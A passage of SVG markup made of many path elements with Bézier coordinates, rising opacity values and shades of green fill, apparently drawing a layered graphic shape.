20.5885C36.789 20.7695 36.5175 20.9957 36.246 21.1767C35.884 21.3124 35.5673 21.4482 35.2053 21.6292L33.3048 22.7152C32.8976 22.9414 32.4904 23.2581 32.1284 23.5749C32.0831 23.6201 32.0379 23.6654 31.9926 23.7106C31.6759 23.9821 31.3591 24.2989 31.0877 24.6156L31.0424 24.7061C29.3682 26.7875 28.4632 29.774 28.418 33.2129C27.875 38.0998 29.2777 44.3894 32.7619 50.3622C36.246 56.3351 40.9972 60.7695 45.4768 62.7152Z" fill="#B5CC6C"/>
<path opacity="0.61" d="M57.151 62.9414C56.97 63.0771 56.789 63.2129 56.5628 63.3486C56.7438 63.2129 56.97 63.0771 57.151 62.9414ZM44.4814 62.7152C46.4271 63.8464 48.599 64.5704 50.8162 64.7966C51.0877 64.7966 51.4044 64.8419 51.6759 64.8419C51.8569 64.8419 52.0379 64.8419 52.2189 64.8419C52.5357 64.8419 52.8976 64.7966 53.2144 64.7514L53.5311 64.7061C53.8931 64.6156 54.2551 64.5251 54.6171 64.3894L54.7528 64.3441C55.1601 64.2084 55.5673 64.0274 55.9293 63.8011L57.8298 62.7152C58.1465 62.5342 58.418 62.3532 58.6895 62.1269C59.0515 61.9912 59.3682 61.8102 59.7302 61.6292C60.3637 61.2672 60.9067 60.8147 61.4044 60.2717C60.9067 60.8147 60.3185 61.2672 59.7302 61.6292L61.6307 60.5432C61.9474 60.3622 62.2189 60.1812 62.4904 59.955C62.8524 59.8192 63.1691 59.6382 63.5311 59.4572C64.1646 59.0952 64.7076 58.6428 65.2053 58.0998C64.7076 58.6428 64.1194 59.0952 63.5311 59.4572L65.4316 58.3713C65.7483 58.1903 66.0198 58.0093 66.2913 57.783C66.6533 57.6473 66.97 57.4663 67.332 57.2853C68.1918 56.7876 68.961 56.1088 69.5945 55.2943C69.9112 54.9323 70.1827 54.5251 70.409 54.0726C70.409 54.0274 70.4542 54.0274 70.4542 53.9821C70.7257 53.5296 70.9519 53.0319 71.1329 52.4889C70.9519 52.9866 70.6804 53.4844 70.4542 53.9821C70.4542 54.0274 70.409 54.0274 70.409 54.0726C70.1827 54.4799 69.9112 54.8871 69.5945 55.2943C68.961 56.1088 68.1918 56.7423 67.332 57.2853L69.2325 56.1993C71.8569 54.7061 73.3954 51.8102 73.9384 48.1903C75.5221 43.0771 74.2551 35.5206 70.1375 28.3713C66.0198 21.2219 60.0017 16.2898 54.7528 15.1133C51.3592 13.7559 48.1013 13.6654 45.4768 15.1586L43.5764 16.2446C43.2596 16.4256 42.9881 16.6518 42.7166 16.8328C42.3547 16.9685 42.0379 17.1043 41.6759 17.2853L39.8207 18.4165C39.504 18.5975 39.2325 18.8237 38.961 19.0047C38.599 19.1405 38.2823 19.2762 37.9203 19.4572L36.0198 20.5432C35.7031 20.7242 35.4316 20.9504 35.1601 21.1314C34.7981 21.2672 34.4814 21.4029 34.1194 21.5839L32.2189 22.6699C31.8117 22.8961 31.4044 23.2129 31.0424 23.5296C30.9972 23.5749 30.9519 23.6201 30.9067 23.6654C30.59 23.9369 30.2732 24.2536 30.0017 24.5704L29.9565 24.6609C28.2823 26.7423 27.4225 29.6835 27.332 33.1676C26.789 38.0545 28.1918 44.3441 31.6759 50.317C35.1601 56.2898 39.9565 60.7695 44.4814 62.7152Z" fill="#B1C964"/>
<path opacity="0.64" d="M56.1098 62.9414C55.9288 63.0771 55.7478 63.2129 55.5215 63.3486C55.7478 63.2129 55.974 63.0771 56.1098 62.9414ZM43.4401 62.7152C45.3858 63.8464 47.5577 64.5704 49.7749 64.7966C50.0464 64.7966 50.3632 64.8419 50.6346 64.8419C50.8156 64.8419 50.9966 64.8419 51.1776 64.8419C51.4944 64.8419 51.8564 64.7966 52.1731 64.7514L52.4898 64.7061C52.8518 64.6156 53.2138 64.5251 53.5758 64.3894L53.7116 64.3441C54.1188 64.2084 54.526 64.0274 54.888 63.8011L56.7885 62.7152C57.1052 62.5342 57.3767 62.3532 57.6482 62.1269C58.0102 61.9912 58.3269 61.8102 58.6889 61.6292C59.3224 61.2672 59.8654 60.8147 60.3631 60.2717C59.8654 60.8147 59.2772 61.2672 58.6889 61.6292L60.5894 60.5432C60.9061 60.3622 61.1776 60.1812 61.4491 59.955C61.8111 59.8192 62.1279 59.6382 62.4898 59.4572C63.1233 59.0952 63.6663 58.6428 64.1641 58.0998C63.6663 58.6428 63.0781 59.0952 62.4898 59.4572L64.3903 58.3713C64.707 58.1903 64.9785 58.0093 65.25 57.783C65.612 57.6473 65.9288 57.4663 66.2908 57.2853C67.1505 56.7876 67.9197 56.1088 68.5532 55.2943C68.8699 54.9323 69.1414 54.5251 69.3677 54.0726C69.3677 54.0274 69.4129 54.0274 69.4129 53.9821C69.6844 53.5296 69.9107 53.0319 70.0917 52.4889C69.9107 52.9866 69.6392 53.4844 69.4129 53.9821C69.4129 54.0274 69.3677 54.0274 69.3677 54.0726C69.1414 54.4799 68.8699 54.8871 68.5532 55.2943C67.9197 56.1088 67.1505 56.7423 66.2908 57.2853L68.1912 56.1993C70.8156 54.7061 72.3541 51.8102 72.8971 48.1903C74.4808 43.0771 73.2138 35.5206 69.0962 28.3713C64.9785 21.2219 59.0057 16.2898 53.7568 15.1133C50.3632 13.7559 47.1052 13.6654 44.4808 15.1586L42.5803 16.2446C42.2636 16.4256 41.9921 16.6518 41.7206 16.8328C41.3586 16.9685 41.0419 17.1043 40.6799 17.2853L38.7794 18.3713C38.4627 18.5523 38.1912 18.7785 37.9197 18.9595C37.5577 19.0952 37.241 19.231 36.879 19.412L34.9785 20.498C34.6618 20.679 34.3903 20.9052 34.1188 21.0862C33.7568 21.2219 33.4401 21.3577 33.0781 21.5387L31.1776 22.6247C30.7704 22.8509 30.3632 23.1676 30.0012 23.4844C29.9559 23.5296 29.9107 23.5749 29.8654 23.6201C29.5487 23.8916 29.2319 24.2084 28.9604 24.5251L28.9152 24.6156C27.241 26.6971 26.3813 29.6382 26.2908 33.1224C25.7478 38.0998 27.1957 44.3441 30.6346 50.3622C34.0736 56.3803 38.9604 60.7695 43.4401 62.7152Z" fill="#ADC65D"/>
<path opacity="0.67" d="M42.4452 62.7152C44.3909 63.8464 46.5629 64.5704 48.7801 64.7966C49.0516 64.7966 49.3683 64.8419 49.6398 64.8419C49.8208 64.8419 50.0018 64.8419 50.1828 64.8419C50.4995 64.8419 50.8615 64.7966 51.1782 64.7514L51.495 64.7061C51.857 64.6156 52.219 64.5251 52.581 64.3894L52.7167 64.3441C53.1239 64.2084 53.5312 64.0274 53.8932 63.8011L55.7936 62.7152C56.1104 62.5342 56.3819 62.3532 56.6534 62.1269C57.0154 61.9912 57.3321 61.8102 57.6941 61.6292C58.3276 61.2672 58.8706 60.8147 59.3683 60.2717C58.8706 60.8147 58.2823 61.2672 57.6941 61.6292L59.5945 60.5432C59.9113 60.3622 60.1828 60.1812 60.4543 59.955C60.8163 59.8192 61.133 59.6382 61.495 59.4572C62.1285 59.0952 62.6715 58.6428 63.1692 58.0998C62.6715 58.6428 62.0832 59.0952 61.495 59.4572L63.3954 58.3713C63.7122 58.1903 63.9837 58.0093 64.2552 57.783C64.6172 57.6473 64.9339 57.4663 65.2959 57.2853C66.1556 56.7876 66.9249 56.1088 67.5583 55.2943C67.8751 54.9323 68.1466 54.5251 68.3728 54.0726C68.3728 54.0274 68.4181 54.0274 68.4181 53.9821C68.6896 53.5296 68.9158 53.0319 69.0968 52.4889C68.9158 52.9866 68.6443 53.4844 68.4181 53.9821C68.4181 54.0274 68.3728 54.0274 68.3728 54.0726C68.1466 54.4799 67.8751 54.8871 67.5583 55.2943C66.9249 56.1088 66.1556 56.7423 65.2959 57.2853L67.1963 56.1993C69.8208 54.7061 71.3592 51.8102 71.9022 48.1903C73.4859 43.0771 72.219 35.5206 68.1013 28.3713C63.9837 21.2219 57.9656 16.2898 52.762 15.1133C49.3683 13.7559 46.1104 13.6654 43.4859 15.1586L41.5855 16.2446C41.2687 16.4256 40.9973 16.6518 40.7258 16.8328C40.3638 16.9685 40.047 17.1043 39.685 17.2853L37.7846 18.3713C37.4678 18.5523 37.1963 18.7785 36.9249 18.9595C36.5629 19.0952 36.2461 19.231 35.8841 19.412L33.9837 20.498C33.6669 20.679 33.3954 20.9052 33.1239 21.0862C32.762 21.2219 32.4452 21.3577 32.0832 21.5387L30.3185 22.7604C29.9113 22.9866 29.504 23.3034 29.142 23.6201C29.0968 23.6654 29.0516 23.7106 29.0063 23.7559C28.6896 24.0274 28.3728 24.3441 28.1013 24.6609L28.0561 24.7061C26.3819 26.7875 25.4769 29.7287 25.4316 33.2129C24.8887 38.0998 26.2914 44.3894 29.7755 50.3622C33.2597 56.3351 37.9656 60.7695 42.4452 62.7152Z" fill="#A9C455"/>
<path opacity="0.7" d="M41.4491 62.7152C43.3948 63.8464 45.5668 64.5704 47.784 64.7966C48.0555 64.7966 48.3722 64.8419 48.6437 64.8419C48.8247 64.8419 49.0057 64.8419 49.1867 64.8419C49.5487 64.8419 49.8654 64.7966 50.2274 64.7061L50.5441 64.6609C50.9061 64.5704 51.2681 64.4799 51.6301 64.3441L51.7659 64.2989C52.1731 64.1631 52.5803 63.9821 52.9423 63.7559L54.8428 62.6699C55.1595 62.4889 55.431 62.3079 55.7025 62.0817C56.0645 61.9459 56.3812 61.7649 56.7432 61.5839C57.3767 61.2219 57.9197 60.7695 58.4174 60.2265C57.9197 60.7695 57.3315 61.2219 56.7432 61.5839L58.6437 60.498C58.9604 60.317 59.2319 60.136 59.5034 59.9097C59.8654 59.774 60.1822 59.593 60.5441 59.412C61.1776 59.05 61.7206 58.5975 62.2183 58.0545C61.7206 58.5975 61.1324 59.05 60.5441 59.412L62.4446 58.326C62.7613 58.145 63.0328 57.964 63.3043 57.7378C63.6663 57.602 63.9831 57.421 64.345 57.24C65.2048 56.7423 65.974 56.0636 66.6075 55.2491C66.9242 54.8871 67.1957 54.4799 67.422 54.0274C67.422 53.9821 67.4672 53.9821 67.4672 53.9369C67.7387 53.4844 67.965 52.9866 68.146 52.4437C67.965 52.9414 67.6935 53.4391 67.4672 53.9369C67.4672 53.9821 67.422 53.9821 67.422 54.0274C67.1957 54.4346 66.9242 54.8418 66.6075 55.2491C65.974 56.0636 65.2048 56.6971 64.345 57.24L66.2455 56.1541C68.8699 54.6609 70.4084 51.7649 70.9514 48.145C72.5351 43.0319 71.2681 35.4753 67.1505 28.326C63.0328 21.1767 56.9695 16.2898 51.7659 15.1133C48.3722 13.7559 45.1143 13.6654 42.4898 15.1586L40.5894 16.2446C40.2727 16.4256 40.0012 16.6518 39.7297 16.8328C39.3677 16.9685 39.0509 17.1043 38.6889 17.2853L36.7885 18.3713C36.4717 18.5523 36.2003 18.7785 35.9288 18.9595C35.5668 19.0952 35.25 19.231 34.888 19.412L32.9876 20.498C32.6708 20.679 32.3993 20.9052 32.1279 21.0862C31.7659 21.2219 31.4491 21.3577 31.0871 21.5387L29.1867 22.6247C28.7794 22.8509 28.3722 23.1676 28.0102 23.4844C27.965 23.5296 27.9197 23.5749 27.8745 23.6201C27.5577 23.8916 27.241 24.2084 26.9695 24.5251L26.9242 24.6156C25.3405 26.7423 24.4808 29.6835 24.4355 33.1676C23.8926 38.0545 25.2953 44.3441 28.7794 50.317C32.2636 56.2898 36.9695 60.7695 41.4491 62.7152Z" fill="#A5C14D"/>
<path opacity="0.73" d="M53.1221 62.9414C52.9411 63.0771 52.7601 63.2129 52.5338 63.3486C52.7148 63.2129 52.9411 63.0771 53.1221 62.9414ZM40.4524 62.7152C42.3981 63.8464 44.57 64.5704 46.7872 64.7966C47.0587 64.7966 47.3755 64.8419 47.647 64.8419C47.828 64.8419 48.0089 64.8419 48.1899 64.8419C48.5067 64.8419 48.8687 64.7966 49.1854 64.7514L49.5022 64.7061C49.8641 64.6156 50.2261 64.5251 50.5881 64.3894L50.7239 64.3441C51.1311 64.2084 51.5384 64.0274 51.9003 63.8011L53.8008 62.7152C54.1175 62.5342 54.389 62.3532 54.6605 62.1269C55.0225 61.9912 55.3393 61.8102 55.7012 61.6292C56.3347 61.2672 56.8777 60.8147 57.3755 60.2717C56.8777 60.8147 56.2895 61.2672 55.7012 61.6292L57.6017 60.5432C57.9184 60.3622 58.1899 60.1812 58.4614 59.955C58.8234 59.8192 59.1402 59.6382 59.5022 59.4572C60.1356 59.0952 60.6786 58.6428 61.1764 58.0998C60.6786 58.6428 60.0904 59.0952 59.5022 59.4572L61.4026 58.3713C61.7193 58.1903 61.9908 58.0093 62.2623 57.783C62.6243 57.6473 62.9411 57.4663 63.3031 57.2853C64.1628 56.7876 64.932 56.1088 65.5655 55.2943C65.8822 54.9323 66.1537 54.5251 66.38 54.0726C66.38 54.0274 66.4252 54.0274 66.4252 53.9821C66.6967 53.5296 66.923 53.0319 67.104 52.4889C66.923 52.9866 66.6515 53.4844 66.4252 53.9821C66.4252 54.0274 66.38 54.0274 66.38 54.0726C66.1537 54.4799 65.8822 54.8871 65.5655 55.2943C64.932 56.1088 64.1628 56.7423 63.3031 57.2853L65.2035 56.1993C67.828 54.7061 69.3664 51.8102 69.9094 48.1903C71.4931 43.0771 70.2261 35.5206 66.1085 28.3713C61.9908 21.2219 55.9727 16.2898 50.7239 15.1133C47.3302 13.7559 44.0723 13.6654 41.4479 15.1586L39.5474 16.2446C39.2307 16.4256 38.9592 16.6518 38.6877 16.8328C38.3257 16.9685 38.0089 17.1043 37.647 17.2853L35.7465 18.3713C35.4298 18.5523 35.1583 18.7785 34.8868 18.9595C34.5248 19.0952 34.208 19.231 33.846 19.412L31.9456 20.498C31.6289 20.679 31.3574 20.9052 31.0859 21.1767C30.7239 21.3124 30.4071 21.4482 30.0451 21.6292L28.1447 22.7152C27.7375 22.9414 27.3302 23.2581 26.9682 23.5749C26.923 23.6201 26.8777 23.6654 26.8325 23.7106C26.5157 23.9821 26.199 24.2989 25.9275 24.6156L25.8822 24.7061C24.208 26.7875 23.3483 29.7287 23.2578 33.2129C22.7148 38.0998 24.1175 44.3894 27.6017 50.3622C31.0859 56.3351 35.9275 60.7695 40.4524 62.7152Z" fill="#A1BE46"/>
<path opacity="0.76" d="M52.1279 62.9414C51.9469 63.0771 51.7659 63.2129 51.5397 63.3486C51.7207 63.2129 51.9469 63.0771 52.1279 62.9414ZM39.4582 62.7152C41.4039 63.8464 43.5759 64.5704 45.7931 64.7966C46.0646 64.7966 46.3813 64.8419 46.6528 64.8419C46.8338 64.8419 47.0148 64.8419 47.1958 64.8419C47.5125 64.8419 47.8745 64.7966 48.1913 64.7514L48.508 64.7061C48.87 64.6156 49.232 64.5251 49.594 64.3894L49.7297 64.3441C50.137 64.2084 50.5442 64.0274 50.9062 63.8011L52.8067 62.7152C53.1234 62.5342 53.3949 62.3532 53.6664 62.1269C54.0284 61.9912 54.3451 61.8102 54.7071 61.6292C55.3406 61.2672 55.8836 60.8147 56.3813 60.2717C55.8836 60.8147 55.2953 61.2672 54.7071 61.6292L56.6076 60.5432C56.9243 60.3622 57.1958 60.1812 57.4673 59.955C57.8293 59.8192 58.146 59.6382 58.508 59.4572C59.1415 59.0952 59.6845 58.6428 60.1822 58.0998C59.6845 58.6428 59.0963 59.0952 58.508 59.4572L60.4085 58.3713C60.7252 58.1903 60.9967 58.0093 61.2682 57.783C61.6302 57.6473 61.9469 57.4663 62.3089 57.2853C63.1686 56.7876 63.9379 56.1088 64.5714 55.2943C64.8881 54.9323 65.1596 54.5251 65.3858 54.0726C65.3858 54.0274 65.4311 54.0274 65.4311 53.9821C65.7026 53.4844 65.9741 52.9866 66.1551 52.4889C65.9741 52.9866 65.7026 53.4844 65.4763 53.9821C65.4763 54.0274 65.4311 54.0274 65.4311 54.0726C65.2049 54.4799 64.9334 54.8871 64.6166 55.2943C63.9831 56.1088 63.2139 56.7423 62.3542 57.2853L64.2546 56.1993C66.8791 54.7061 68.4175 51.8102 68.9605 48.1903C70.5442 43.0771 69.2772 35.5206 65.1596 28.3713C61.042 21.2219 54.9334 16.2898 49.7297 15.1133C46.3361 13.7559 43.0782 13.6654 40.4537 15.1586L38.5533 16.2446C38.2365 16.4256 37.965 16.6518 37.6935 16.8328C37.3315 16.9685 37.0148 17.1043 36.6528 17.2853L34.7524 18.3713C34.4356 18.5523 34.1641 18.7785 33.8926 18.9595C33.5306 19.0952 33.2139 19.231 32.8519 19.412L30.9515 20.498C30.6347 20.679 30.3632 20.9052 30.0917 21.0862C29.7297 21.2219 29.413 21.3577 29.051 21.5387L27.1506 22.6247C26.7433 22.8509 26.3361 23.1676 25.9741 23.4844C25.9288 23.5296 25.8836 23.5749 25.8383 23.6201C25.5216 23.8916 25.2048 24.2084 24.9334 24.5251L24.8881 24.6156C23.2139 26.6971 22.3089 29.6382 22.2637 33.1224C21.7207 38.0093 23.1234 44.2989 26.6076 50.2717C30.0917 56.2446 34.9334 60.7695 39.4582 62.7152Z" fill="#9DBC3E"/>
<path opacity="0.79" d="M38.4169 62.7152C40.3626 63.8464 42.5345 64.5704 44.7517 64.7966C45.0232 64.7966 45.34 64.8419 45.6115 64.8419C45.7925 64.8419 45.9735 64.8419 46.1545 64.8419C46.4712 64.8419 46.8332 64.7966 47.1499 64.7514L47.4667 64.7061C47.8287 64.6156 48.1907 64.5251 48.5526 64.3894L48.6884 64.3441C49.0956 64.2084 49.5029 64.0274 49.8649 63.8011L51.7653 62.7152C52.0821 62.5342 52.3536 62.3532 52.625 62.1269C52.987 61.9912 53.3038 61.8102 53.6658 61.6292C54.2993 61.2672 54.8422 60.8147 55.34 60.2717C54.8422 60.8147 54.254 61.2672 53.6658 61.6292L55.5662 60.5432C55.883 60.3622 56.1545 60.1812 56.4259 59.955C56.7879 59.8192 57.1047 59.6382 57.4667 59.4572C58.1002 59.0952 58.6431 58.6428 59.1409 58.0998C58.6431 58.6428 58.0549 59.0952 57.4667 59.4572L59.3671 58.3713C59.6839 58.1903 59.9554 58.0093 60.2269 57.783C60.5888 57.6473 60.9056 57.4663 61.2676 57.2853C62.1273 56.7876 62.8965 56.1088 63.53 55.2943C63.8468 54.9323 64.1183 54.5251 64.3445 54.0726C64.3445 54.0274 64.3898 54.0274 64.3898 53.9821C64.6612 53.4844 64.9327 52.9866 65.159 52.4889C64.978 52.9866 64.7065 53.4844 64.4802 53.9821C64.4802 54.0274 64.435 54.0274 64.435 54.0726C64.2088 54.4799 63.9373 54.8871 63.6205 55.2943C62.987 56.1088 62.2178 56.7423 61.3581 57.2853L63.2585 56.1993C65.883 54.7061 67.4214 51.8102 67.9644 48.1903C69.5481 43.0771 68.2812 35.5206 64.1635 28.3713C60.0459 21.2219 53.9373 16.2898 48.7336 15.1133C45.34 13.7559 42.0821 13.6654 39.4576 15.1586L37.5572 16.2446C37.2404 16.4256 36.9689 16.6518 36.6974 16.8328C36.3355 16.9685 36.0187 17.1043 35.6567 17.2853L33.7563 18.3713C33.4395 18.5523 33.168 18.7785 32.8965 18.9595C32.5345 19.0952 32.2178 19.231 31.8558 19.412L29.9554 20.498C29.6386 20.679 29.3671 20.9052 29.0956 21.0862C28.7336 21.2219 28.4169 21.3577 28.0549 21.5387L26.1545 22.6247C25.7472 22.8509 25.34 23.1676 24.978 23.4844C24.9327 23.5296 24.8875 23.5749 24.8422 23.6201C24.5255 23.8916 24.2088 24.2084 23.9373 24.5251L23.892 24.6156C22.2178 26.6971 21.3128 29.6382 21.2676 33.1224C20.7246 38.0093 22.1273 44.2989 25.6115 50.2717C29.0956 56.2446 33.9373 60.7695 38.4169 62.7152Z" fill="#99B936"/>
<path opacity="0.82" d="M37.4208 62.7152C39.3665 63.8464 41.5385 64.5704 43.7556 64.7966C44.0271 64.7966 44.3439 64.8419 44.6154 64.8419C44.7964 64.8419 44.9774 64.8419 45.1584 64.8419C45.4751 64.8419 45.8371 64.7966 46.1538 64.7514L46.4706 64.7061C46.8326 64.6156 47.1946 64.5251 47.5566 64.3894L47.6923 64.3441C48.0995 64.2084 48.5068 64.0274 48.8688 63.8011L50.7692 62.7152C51.086 62.5342 51.3575 62.3532 51.6289 62.1269C51.9909 61.9912 52.3077 61.8102 52.6697 61.6292C53.3032 61.2672 53.8461 60.8147 54.3439 60.2717C53.8461 60.8147 53.2579 61.2672 52.6697 61.6292L54.5701 60.5432C54.8869 60.3622 55.1584 60.1812 55.4299 59.955C55.7918 59.8192 56.1086 59.6382 56.4706 59.4572C57.1041 59.0952 57.647 58.6428 58.1448 58.0998C57.647 58.6428 57.0588 59.0952 56.4706 59.4572L58.371 58.3713C58.6878 58.1903 58.9593 58.0093 59.2308 57.783C59.5927 57.6473 59.9095 57.4663 60.2715 57.2853C61.1312 56.7876 61.9004 56.1088 62.5339 55.2943C62.8507 54.9323 63.1222 54.5251 63.3484 54.0726C63.3484 54.0274 63.3937 54.0274 63.3937 53.9821C63.6652 53.5296 63.8914 53.0319 64.0724 52.4889C63.8914 52.9866 63.6199 53.4844 63.3937 53.9821C63.3937 54.0274 63.3484 54.0274 63.3484 54.0726C63.1222 54.4799 62.8507 54.8871 62.5339 55.2943C61.9004 56.1088 61.1312 56.7423 60.2715 57.2853L62.1719 56.1993C64.7964 54.7061 66.3348 51.8102 66.8778 48.1903C68.4615 43.0771 67.1946 35.5206 63.0769 28.3713C58.9593 21.2219 52.9412 16.2898 47.7375 15.1133C44.3439 13.7559 41.086 13.6654 38.4615 15.1586L36.5611 16.2446C36.2443 16.4256 35.9728 16.6518 35.7014 16.8328C35.3394 16.9685 35.0226 17.1043 34.6606 17.2853L32.7602 18.3713C32.4434 18.5523 32.1719 18.7785 31.9004 18.9595C31.5385 19.0952 31.2217 19.231 30.8597 19.412L28.9593 20.498C28.6425 20.679 28.371 20.9052 28.0995 21.0862C27.7375 21.2219 27.4208 21.3577 27.0588 21.5387L25.1584 22.6247C24.7511 22.8509 24.3439 23.1676 23.9819 23.4844C23.9366 23.5296 23.8914 23.5749 23.8461 23.6201C23.5294 23.8916 23.2127 24.2084 22.9412 24.5251L22.8959 24.6156C21.2217 26.6971 20.362 29.6382 20.2715 33.1224C19.7285 38.0998 21.1312 44.3441 24.6154 50.3622C28.0995 56.3803 32.9412 60.7695 37.4208 62.7152Z" fill="#95B62E"/>
<path opacity="0.85" d="M49.0954 62.9414C48.9144 63.0771 48.7334 63.2129 48.5071 63.3486C48.6881 63.2129 48.9144 63.0771 49.0954 62.9414ZM36.4257 62.7152C38.3714 63.8464 40.5433 64.5704 42.7605 64.7966C43.032 64.7966 43.3488 64.8419 43.6203 64.8419C43.8013 64.8419 43.9822 64.8419 44.1632 64.8419C44.48 64.8419 44.842 64.7966 45.1587 64.7514L45.4755 64.7061C45.8374 64.6156 46.1994 64.5251 46.5614 64.3894L46.6972 64.3441C47.1044 64.2084 47.5117 64.0274 47.8737 63.8011L49.7741 62.7152C50.0908 62.5342 50.3623 62.3532 50.6338 62.1269C50.9958 61.9912 51.3126 61.8102 51.6746 61.6292C52.308 61.2672 52.851 60.8147 53.3488 60.2717C52.851 60.8147 52.2628 61.2672 51.6746 61.6292L53.575 60.5432C53.8917 60.3622 54.1632 60.1812 54.4347 59.955C54.7967 59.8192 55.1135 59.6382 55.4755 59.4572C56.1089 59.0952 56.6519 58.6428 57.1497 58.0998C56.6519 58.6428 56.0637 59.0952 55.4755 59.4572L57.3759 58.3713C57.6927 58.1903 57.9641 58.0093 58.2356 57.783C58.5976 57.6473 58.9144 57.4663 59.2764 57.2853C60.1361 56.7876 60.9053 56.1088 61.5388 55.2943C61.8555 54.9323 62.127 54.5251 62.3533 54.0726C62.3533 54.0274 62.3985 54.0274 62.3985 53.9821C62.67 53.5296 62.8963 53.0319 63.0773 52.4889C62.8963 52.9866 62.6248 53.4844 62.3985 53.9821C62.3985 54.0274 62.3533 54.0274 62.3533 54.0726C62.127 54.4799 61.8555 54.8871 61.5388 55.2943C60.9053 56.1088 60.1361 56.7423 59.2764 57.2853L61.1768 56.1993C63.8012 54.7061 65.3397 51.8102 65.8827 48.1903C67.4664 43.0771 66.1994 35.5206 62.0818 28.3713C57.9641 21.2219 51.946 16.2898 46.6972 15.1133C43.3035 13.7559 40.0456 13.6654 37.4212 15.1586L35.5207 16.2446C35.204 16.4256 34.9325 16.6518 34.661 16.8328C34.299 16.9685 33.9822 17.1043 33.6203 17.2853L31.7198 18.3713C31.4031 18.5523 31.1316 18.7785 30.8601 18.9595C30.4981 19.0952 30.1813 19.231 29.8193 19.412L28.0546 20.5885C27.7379 20.7695 27.4664 20.9957 27.1949 21.1767C26.8329 21.3124 26.5162 21.4482 26.1542 21.6292L24.2537 22.7152C23.8465 22.9414 23.4393 23.2581 23.0773 23.5749C23.032 23.6201 22.9868 23.6654 22.9415 23.7106C22.6248 23.9821 22.308 24.2989 22.0365 24.6156L21.9913 24.7061C20.3623 26.7875 19.4574 29.7287 19.4121 33.2129C18.8691 38.0998 20.2718 44.3894 23.756 50.3622C27.2402 56.3351 31.9008 60.7695 36.4257 62.7152Z" fill="#92B327"/>
<path opacity="0.88" d="M48.1003 62.9414C47.9193 63.0771 47.7383 63.2129 47.512 63.3486C47.693 63.2129 47.9193 63.0771 48.1003 62.9414ZM35.4306 62.7152C37.3763 63.8464 39.5482 64.5704 41.7654 64.7966C42.0369 64.7966 42.3536 64.8419 42.6251 64.8419C42.8061 64.8419 42.9871 64.8419 43.1681 64.8419C43.4849 64.8419 43.8469 64.7966 44.1636 64.7514L44.4803 64.7061C44.8423 64.6156 45.2043 64.5251 45.5663 64.3894L45.7021 64.3441C46.1093 64.2084 46.5165 64.0274 46.8785 63.8011L48.779 62.7152C49.0957 62.5342 49.3672 62.3532 49.6387 62.1269C50.0007 61.9912 50.3174 61.8102 50.6794 61.6292C51.3129 61.2672 51.8559 60.8147 52.3536 60.2717C51.8559 60.8147 51.2677 61.2672 50.6794 61.6292L52.5799 60.5432C52.8966 60.3622 53.1681 60.1812 53.4396 59.955C53.8016 59.8192 54.1184 59.6382 54.4803 59.4572C55.1138 59.0952 55.6568 58.6428 56.1546 58.0998C55.6568 58.6428 55.0686 59.0952 54.4803 59.4572L56.3808 58.3713C56.6975 58.1903 56.969 58.0093 57.2405 57.783C57.6025 57.6473 57.9193 57.4663 58.2813 57.2853C59.141 56.7876 59.9102 56.1088 60.5437 55.2943C60.8604 54.9323 61.1319 54.5251 61.3582 54.0726C61.3582 54.0274 61.4034 54.0274 61.4034 53.9821C61.6749 53.5296 61.9012 53.0319 62.0822 52.4889C61.9012 52.9866 61.6297 53.4844 61.4034 53.9821C61.4034 54.0274 61.3582 54.0274 61.3582 54.0726C61.1319 54.4799 60.8604 54.8871 60.5437 55.2943C59.9102 56.1088 59.141 56.7423 58.2813 57.2853L60.1817 56.1993C62.8061 54.7061 64.3446 51.8102 64.8876 48.1903C66.4713 43.0771 65.2043 35.5206 61.0867 28.3713C56.969 21.2219 50.9509 16.2898 45.7021 15.1133C42.3084 13.7559 39.0505 13.6654 36.426 15.1586L34.5256 16.2446C34.2089 16.4256 33.9374 16.6518 33.6659 16.8328C33.3039 16.9685 32.9871 17.1043 32.6251 17.2853L30.7699 18.4165C30.4532 18.5975 30.1817 18.8237 29.9102 19.0047C29.5482 19.1405 29.2315 19.2762 28.8695 19.4572L26.969 20.5432C26.6523 20.7242 26.3808 20.9504 26.1093 21.1314C25.7473 21.2672 25.4306 21.4029 25.0686 21.5839L23.1681 22.6699C22.7609 22.8961 22.3536 23.2129 21.9917 23.5296C21.9464 23.5749 21.9012 23.6201 21.8559 23.6654C21.5392 23.9369 21.2224 24.2536 20.9509 24.5704L20.9057 24.6609C19.2315 26.7423 18.3265 29.6835 18.2813 33.1676C17.7383 38.0545 19.141 44.3441 22.6251 50.317C26.1093 56.2898 30.9057 60.7695 35.4306 62.7152Z" fill="#8EB11F"/>
<path opacity="0.91" d="M34.3896 62.7152C36.3353 63.8464 38.5072 64.5704 40.7244 64.7966C40.9959 64.7966 41.3126 64.8419 41.5841 64.8419C41.7651 64.8419 41.9461 64.8419 42.1271 64.8419C42.4439 64.8419 42.8058 64.7966 43.1226 64.7514L43.4393 64.7061C43.8013 64.6156 44.1633 64.5251 44.5253 64.3894L44.661 64.3441C45.0683 64.2084 45.4755 64.0274 45.8375 63.8011L47.738 62.7152C48.0547 62.5342 48.3262 62.3532 48.5977 62.1269C48.9597 61.9912 49.2764 61.8102 49.6384 61.6292C50.2719 61.2672 50.8149 60.8147 51.3126 60.2717C50.8149 60.8147 50.2267 61.2672 49.6384 61.6292L51.5389 60.5432C51.8556 60.3622 52.1271 60.1812 52.3986 59.955C52.7606 59.8192 53.0773 59.6382 53.4393 59.4572C54.0728 59.0952 54.6158 58.6428 55.1135 58.0998C54.6158 58.6428 54.0276 59.0952 53.4393 59.4572L55.3398 58.3713C55.6565 58.1903 55.928 58.0093 56.1995 57.783C56.5615 57.6473 56.8782 57.4663 57.2402 57.2853C58.1 56.7876 58.8692 56.1088 59.5027 55.2943C59.8194 54.9323 60.0909 54.5251 60.3172 54.0726C60.3172 54.0274 60.3624 54.0274 60.3624 53.9821C60.6339 53.5296 60.8601 53.0319 61.0411 52.4889C60.8601 52.9866 60.5886 53.4844 60.3624 53.9821C60.3624 54.0274 60.3172 54.0274 60.3172 54.0726C60.0909 54.4799 59.8194 54.8871 59.5027 55.2943C58.8692 56.1088 58.1 56.7423 57.2402 57.2853L59.1407 56.1993C61.7651 54.7061 63.3036 51.8102 63.8466 48.1903C65.4303 43.0771 64.1633 35.5206 60.0457 28.3713C55.928 21.2219 49.9099 16.2898 44.7063 15.1133C41.3126 13.7559 38.0547 13.6654 35.4303 15.1586L33.5298 16.2446C33.2131 16.4256 32.9416 16.6518 32.6701 16.8328C32.3081 16.9685 31.9914 17.1043 31.6294 17.2853L29.7289 18.3713C29.4122 18.5523 29.1407 18.7785 28.8692 18.9595C28.5072 19.0952 